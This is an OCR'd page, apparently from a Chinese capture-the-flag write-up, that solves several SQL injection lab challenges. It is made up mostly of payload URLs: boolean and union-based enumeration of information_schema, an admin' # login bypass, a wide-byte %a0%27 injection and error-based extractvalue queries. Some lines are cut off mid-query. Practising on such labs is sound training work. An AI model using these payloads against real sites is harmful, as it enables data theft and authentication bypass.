//手工注入过程
//判断注入类型为and布尔型注入
http://ctf5.shiyanbar.com/8/index.php?id=1%20and%201=1
http://ctf5.shiyanbar.com/8/index.php?id=1%20and%201=2
//判断字段数
http://ctf5.shiyanbar.com/8/index.php?id=1%20order%20by%203
http://ctf5.shiyanbar.com/8/index.php?id=1%20order%20by%202
//获取数据库基本信息(//concat_ws是字符串连接函数，其中第一个参数是分隔符，CHAR(58)是冒号，因为冒号的ASCII是58)
http://ctf5.shiyanbar.com/8/index.php?id=1%20and%201=2%20union%20select%201,concat_ws(CHAR(58),user(),datab
//获取数据库中的表,其中table_schema可以理解为数据库吧(他是mysql系统表里面的一个字段，这里我们用16进制表示，就是上一句查
http://ctf5.shiyanbar.com/8/index.php?id=1%20and%201=2%20union%20select%201,table_name%20from%20information
//获取重要表的字段
http://ctf5.shiyanbar.com/8/index.php?id=1 and 1=2 union select 1,column_name from information_schema.colum
//获取表中的内容
http://ctf5.shiyanbar.com/8/index.php?id=1 and 1=2 union select 1,k0y from thiskey
3.http://lab1.xseclab.com/sqli2_3265b4852c13383560327d1c31550b60/index.php
密码随便输入
用户名: admin' #
密 码: ●●●
验证码: qffa
0 F F A 登录 重置
4.http://lab1.xseclab.com/sqli3_6590b07a0a39c8c27932b92b0e151456/index.php
payload：
http://lab1.xseclab.com/sqli3_6590b07a0a39c8c27932b92b0e151456/index.php?id=1 or 1=1
5.http://lab1.xseclab.com/sqli4_9b5a929e00e122784e44eddf2b6aa1a0/index.php?id=1
宽字节注入，在其他没头绪的时候必须考虑这个了，哎，而且题目都说过滤了
还有响应头：Content-Type：text/html; charset=gb2312
payload
http://lab1.xseclab.com/sqli4_9b5a929e00e122784e44eddf2b6aa1a0/index.php?id=1%a0%27 or 1=1 limit 2,1%23
6.http://lab1.xseclab.com/sqli5_5ba0bba6a6d1b30b956843f757889552/index.php?start=0&num=1
利用报错注入
http://lab1.xseclab.com/sqli5_5ba0bba6a6d1b30b956843f757889552/index.php?start=7&num=1 procedure analyse(extractvalue(1,concat(0x3a,database())),1)
数据库：mydbs
http://lab1.xseclab.com/sqli5_5ba0bba6a6d1b30b956843f757889552/index.php?start=7&num=1 procedure analyse(extractvalue(1,concat(0x3a,(select table_name from information_schema.tables where table_schema=0x6d79646273 limit 0,1 ))),1)